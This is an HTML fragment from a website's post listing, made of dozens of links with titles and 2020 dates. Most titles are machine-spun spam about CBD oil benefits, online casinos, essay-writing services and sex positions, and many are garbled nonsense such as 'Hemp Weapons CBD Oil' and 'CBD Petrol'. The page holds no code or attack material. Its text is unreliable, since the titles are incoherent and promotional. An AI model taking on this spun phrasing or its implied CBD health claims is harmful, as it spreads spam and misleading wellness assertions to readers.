                                            <a href="https://toshin-oe.com/hereditary-inheritance-is-just-a-fundamental-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Hereditary inheritance is just a fundamental concept of genetics and describes   just just how traits are transmitted from one generation to another.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/arhivy-studybay-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Архивы Studybay</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/nyx-gaming-acquires-game360-developer-of-video-450/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">NYX Gaming Acquires Game360 Developer of video gaming content</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/02</p>
